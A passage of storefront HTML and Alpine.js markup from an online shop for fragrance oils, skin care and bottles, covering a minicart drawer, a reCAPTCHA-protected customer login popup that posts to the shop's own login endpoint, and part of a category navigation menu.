                        <span class="items-total text-xs"
                              x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                              x-text="getItemCountTitle()"></span>
                    </p>
                </header>

                
                <!-- Empty Cart -->
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-6 bg-white border-b border-container">
                        Cart is empty                    </div>
                </template>

                <!-- Cart Items -->
                <template x-if="itemsCount">
                    <div class="relative grid gap-6 px-1 py-3 sm:px-3 bg-white border-b border-container overflow-y-auto overscroll-y-contain">

                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 space-x-4 hover:bg-gray-100 rounded-lg">

                                <!-- Product Image -->
                                <template x-if="item.product_has_url && item.is_visible_in_site_visibility">
                                    <a :href="item.product_url" class="w-1/4">
                                        <img :src="item.product_image.src"
                                             :width="item.product_image.width"
                                             :height="item.product_image.height"
                                             loading="lazy"
                                             :alt="item.product_name" />
                                    </a>
                                </template>

                                <template x-if="!item.product_has_url || !item.is_visible_in_site_visibility">
                                    <div class="w-1/4">
                                        <img :src="item.product_image.src"
                                             :width="item.product_image.width"
                                             :height="item.product_image.height"
                                             loading="lazy"
                                             :alt="item.product_name" />
                                    </div>
                                </template>

                                <!-- Product Info -->
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-text="item.qty"></span>
                                            × <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm" x-text="item.product_sku"></p>
                                    </div>

                                    <template x-for="option in item.options">
                                        <div>
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>

                                    <p><span x-html="item.product_price"></span></p>

                                    <div class="pt-4 flex gap-2">
                                        <a class="btn btn-primary p-2"
                                           x-show="item.product_type !== 'grouped' && item.is_visible_in_site_visibility"
                                           :href="item.configure_url">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
<title>pencil</title></svg>
                                        </a>

                                        <button type="button"
                                                class="btn btn-primary p-2"
                                                @click="deleteItemFromCart(item.item_id)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
<title>trash</title></svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <!-- Totals -->
                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 py-3 px-1 sm:px-3 bg-white">
                            <div class="p-3 hover:bg-gray-100 rounded-lg">
                                <p>Subtotal:
                                    <span x-html="cart.subtotal"></span>
                                </p>
                            </div>

                            <div class="p-3 hover:bg-gray-100 rounded-lg flex items-center gap-2">
                                <a class="btn btn-primary"
                                   @click.prevent.stop="closeCartDrawer; $dispatch('toggle-authentication',{url:'https://www.apricaus.com/checkout/'});"
                                   href="https://www.apricaus.com/checkout/">
                                    Checkout                                </a>

                                <span>or</span>

                                <a class="underline"
                                   href="https://www.apricaus.com/checkout/cart/">
                                    View and Edit Cart                                </a>
                            </div>

                            <div x-html="getSectionDataExtraActions()"></div>

                                                    </div>
                    </div>
                </template>

                            </div>

            <!-- Close button -->  
            <button type="button"
                    @click="closeCartDrawer"
                    class="absolute top-0 right-2 p-4 mt-2 text-gray-300 hover:text-black"
                    aria-label="Close minicart">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
            </button>
        </div>

        <div
    class="z-50 fixed inset-0 flex justify-center items-center bg-white/70 select-none"
    x-show="isLoading"
    x-cloak
    x-transition.opacity.duration.200ms
>
    <div class="flex items-center">
        <svg xmlns="http://www.w3.org/2000/svg" width="54" height="54" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-width="2" stroke-linecap="round" class="animate-spin" aria-hidden="true">
    <circle style="opacity: .3;" cx="12" cy="12" r="10"/>
    <path fill="none" stroke-width="2" d="M12,2 a10,10 0 0,1 10,10"/>
</svg>
        <div class="ml-10 text-xl">
            Loading...        </div>
    </div>
</div>
    </div>
</section>
    <script>
    function initAuthentication() {
        return {
            open: false,
            close() {
                this.open = false;
            },
            forceAuthentication: false,
            checkoutUrl: 'https://www.apricaus.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages(message) {
                this.errorMessages = [message];
                this.displayErrorMessage = true;
            },
            submitForm() {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LfVcd0pAAAAAIYuum_AIV7SkKRZDNtlwYCS9GBb',
                    {action: 'submit'}
                ).then((token) => {
                    const tokenElement = $form['g\u002Drecaptcha\u002Dresponse'];

                    if (tokenElement && token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = tokenElement
                            ? 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again'
                            : 'ReCaptcha\u0020token\u0020element\u0020is\u0020missing.\u0020Please\u0020refresh\u0020the\u0020page\u0020and\u0020trying\u0020again.';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LfVcd0pAAAAAIYuum_AIV7SkKRZDNtlwYCS9GBb";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }

                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded() {
                const data = this.$event.detail.data;
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated() {
                const event = this.$event;
                this.open = this.forceAuthentication;

                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            resetErrors() {
                this.errors = 0;
            },
            dispatchLoginRequest(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.apricaus.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data => {
                    this.isLoading = false;
                    if (data.errors) {
                        this.setErrorMessages(data.message);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            },
            eventListeners: {
                ['@private-content-loaded.window']() {
                    this.onPrivateContentLoaded();
                },
                ['@toggle-authentication.window']() {
                    this.redirectIfAuthenticated();
                },
                ['@pageshow.window'](event) {
                    if (event.persisted) {
                        this.close();
                    };
                }
            }
        }
    }

    window.addEventListener('alpine:init', () => Alpine.data('initAuthentication', initAuthentication), {once: true})
</script>

<dialog
    id="authentication-popup"
    aria-labelledby="cart-drawer-title"
    class="open:flex flex-col transition ease-out duration-300 motion-reduce:duration-0 p-0"
    x-data="initAuthentication"
    x-bind="eventListeners"
    x-show="open"
    x-htmldialog="close"
    closeby="any"
    x-transition
>
    <div class="pt-8 px-8">
        <div class="flex gap-2 justify-between items-center">
            <p class="text-xl">
                <strong>Customer Login</strong>
            </p>
            <button
                type="button"
                class="btn bg-transparent border-transparent p-2"
                @click="close"
                aria-label="Close&#x20;panel"
            >
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><path d="M18 6 6 18M6 6l12 12"/></svg>
            </button>
        </div>

        <div class="message error" x-show="errors" x-cloak>
            <template x-for="(message, index) in errorMessages" :key="index">
                <div>
                    <template x-if="message">
                        <span x-html="message"></span>
                    </template>
                </div>
            </template>
        </div>
    </div>

    <div class="block-customer-login p-8">
        <p id="authenticate-customer-login" class="text-lg mb-2">
            <strong>Checkout using your account</strong>
        </p>

        <form
            id="login-form"
            class="form form-login"
            method="post"
            @submit.prevent="submitForm"
        >
            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    >
</div>
            <input name="context" type="hidden" value="checkout">

            <div class="flex flex-col gap-4">
                <div class="field email required">
                    <label for="form-login-username">
                        <span>Email Address</span>
                    </label>
                    <div class="control">
                        <input
                            id="form-login-username"
                            name="username"
                            type="email"
                            class="form-input w-full"
                            required
                            autocomplete="off"
                            x-ref="customer-email"
                            @change="resetErrors"
                        >
                    </div>
                </div>
                <div class="field password required">
                    <label for="form-login-password">
                        <span>Password</span>
                    </label>
                    <div class="control">
                        <input
                            id="form-login-password"
                            name="password"
                            type="password"
                            class="form-input w-full"
                            required
                            autocomplete="off"
                            x-ref="customer-password"
                            @change="resetErrors"
                        >
                    </div>
                </div>
            </div>

            <div class="actions-toolbar">
                <button
                    type="submit"
                                        class="btn btn-primary"
                >
                    Sign In                </button>
                <a
                    href="https://www.apricaus.com/customer/account/forgotpassword/"
                    class="underline hover:no-underline"
                >
                    Forgot Your Password?                </a>
            </div>
        </form>
        <p class="my-4 text-sm">
    <em>
        This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy" target="_blank" rel="noopener">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.    </em>
</p>
    </div>
    <div class="block-new-customer p-8 border-t border-gray-300">
        <p id="authenticate-new-customer" class="text-lg mb-2">
            <strong>Checkout as a new customer</strong>
        </p>

        <div class="block-content">
            <p class="mb-1">
                Creating an account has many benefits:            </p>
            <ul class="list-disc pl-5">
                <li> See order and shipping status</li>
                <li> Track order history</li>
                <li> Check out faster</li>
            </ul>
            <div class="actions-toolbar mt-6 mb-2">
                <a href="https://www.apricaus.com/customer/account/create/"
                    class="inline-flex btn btn-primary">
                    Create an Account                </a>
            </div>
        </div>
    </div>
</dialog>
</div>

<script>
'use strict';

const initTopmenuDesktop_697c498fbbd8f = () => ({
    openSubmenuId: null,
    disableHoverClose: false,

    init() {
        const isHomePage = document.body.classList.contains('cms-index-index');

        if (isHomePage) {
            // Homepage पर first submenu हमेशा open रहे
            this.openSubmenuId = '103';
            // Homepage पर hover/leave/click/escape से submenu बंद ना हो
            this.disableHoverClose = true;
        } else {
            this.openSubmenuId = null;
            this.disableHoverClose = false;
        }
    },

    toggleSubmenu(menuNode) {
        // अगर homepage है तो toggle/close की अनुमति नहीं
        if (this.disableHoverClose) {
            return;
        }

        if (this.openSubmenuId === menuNode) {
            this.openSubmenuId = null;
        } else {
            this.openSubmenuId = menuNode;
        }
    },

    onSubmenuEscape(event) {
        // Homepage पर Escape से close न हो
        if (this.disableHoverClose) {
            return;
        }
        event.stopPropagation();
        this.openSubmenuId = null;
    }
});
</script>

<div x-data="initTopmenuDesktop_697c498fbbd8f()"
     class=" navigation hidden w-full lg:block bg-[#4A5678]">

    <nav class="snowdog-topmenu-desktop container lg:flex justify-between"
         aria-label="Main&#x20;menu">

        <ul class="relative flex justify-between gap-4 h-12 pr-1">

                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '1' && openSubmenuId === '103'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '103'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
                <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/t/o/toggle-column-svgrepo-com.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/t/o/toggle-column-svgrepo-com.jpg">
        <img src="https://www.apricaus.com/media/snowdog/menu/node/t/o/toggle-column-svgrepo-com.jpg"
            alt=""
            loading="lazy"
            width="20"
            height="200"
        />    </picture>

        <span class="block py-3 flex&#x20;items-center&#x20;gap-2&#x20;text-white&#x20;text-base&#x20;font-normal&#x20;py-3&#x20;w-ful&#x20;w-56&#x20;xl&#x3A;w-17&#x20;px-4&#x20;&#x20;cursor-default&#x20;custom-menu-head"
        tabindex="0"
        data-menu="menu-103"    >
        All Categories    </span>
                    </div>
     
                                        <div class="relative">
                        <button type="button"
                                class="flex items-center ml-2 transition-transform duration-300"
                                :class="{ 'rotate-180': openSubmenuId === '103' }"
                                x-ref="sr-button-103"
                                @click="toggleSubmenu('103')"
                                :aria-expanded="openSubmenuId === '103' ? 'true' : 'false'"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="hidden " width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                            <span class="sr-only">
                                Toggle submenu for All Categories                            </span>
                        </button>
                    </div>
                    
                                        <div x-ref="submenu-103"
                         x-show="openSubmenuId === '103'"
                         x-transition
                         class="absolute custom-toggle-menu left-0 top-full py-1 w-full xl:w-72 lg:w-60 z-30 shadow-md bg-white flex"
                    >
                        <div class="w-full">
                                            <div
    x-ref="submenu-103"
    class="absolute custom-toggle-menu left-0 top-full py-1 w-full xl:w-72 lg:w-60 z-30 shadow-md bg-white flex"
>

            <div class="w-full">
                <ul
                    class="containe items-start gap-8 pb-4"
                    title="Submenu for All&#x20;Categories"
                >
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/fragrance-perfume-oils.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/p/e/perfume_1.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/p/e/perfume_1.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/p/e/perfume_1.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/fragrance-perfume-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-33"
    >
    FRAGRANCE PERFUME OIL</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                    <ul class="parentchild-child absolute bg-white left-full w-full top-0 p-4 hidden group-hover:block transition-all duration-300 ease-in-out 2 ">
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oils-for-men.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-34"
    >
    Fragrance Perfume Oil for Men</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oils-for-women.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-35"
    >
    Fragrance Oils for Women</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/new-fragrance-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-36"
    >
    New-Arrivals</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/exotic-fragrance-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-37"
    >
    Long Lasting Scented Body Oil</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oil-for-warmer.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-38"
    >
    Fragrance Oil For Warmer</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/amber-oud-musk-fragrance-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-39"
    >
    Amber, Oud &amp; Musk Fragrance Oil</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/fruity-fragrance-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-40"
    >
    Fruity Fragrance Oil</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/floral-fragrance-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-41"
    >
    Floral Fragrance Oil</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/top-selling-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-42"
    >
    Top Selling Fragrance oIls</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/dpg-cutting-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-43"
    >
    DPG Cutting Oil</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                    </ul>
    <style>

</style>                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/imported-fragrance-oil.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/a/t/attar.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/a/t/attar.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/a/t/attar.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/imported-fragrance-oil.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-44"
    >
    FOREIGN FRAGRANCE OILS</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/skin-care-products.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/b/o/body-butter.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/b/o/body-butter.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/b/o/body-butter.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/skin-care-products.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-23"
    >
    SKIN CARE</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                    <ul class="parentchild-child absolute bg-white left-full w-full top-0 p-4 hidden group-hover:block transition-all duration-300 ease-in-out 2 ">
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/skin-care-products/body-lotion.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-24"
    >
    Body Lotion</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/skin-care-products/shea-butter-mango-butter-cocoa-butter.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-25"
    >
    Shea Butter</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/skin-care-products/body-butter.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-26"
    >
    Body Butter</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/skin-care-products/soaps.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-27"
    >
    Bar Soaps</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/skin-care-products/shower-gel-body-wash.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-28"
    >
    Shower Gel</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                    </ul>
    <style>

</style>                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/candle-fragrance-oils.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/c/a/candle-icon_2.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/c/a/candle-icon_2.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/c/a/candle-icon_2.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/candle-fragrance-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-52"
    >
    CANDLE FRAGRANCE OILS</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/natural-oil-butter.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/n/a/natural-oil-butter.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/n/a/natural-oil-butter.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/n/a/natural-oil-butter.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/natural-oil-butter.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-51"
    >
    NATURAL OIL &amp; BUTTER</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/bottles-packaging.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/b/o/bottles_1.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/b/o/bottles_1.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/b/o/bottles_1.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/bottles-packaging.html"
